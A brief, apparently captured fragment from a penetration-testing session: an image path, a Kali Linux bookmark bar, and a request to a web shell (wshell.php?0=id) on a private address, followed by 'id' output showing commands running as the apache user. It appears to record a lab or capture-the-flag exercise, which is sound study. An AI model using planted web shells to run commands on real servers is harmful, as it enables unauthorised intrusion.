 172.31.23.100/wshell.php?0=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=48(apache) gid=48(apache) groups=48(apache)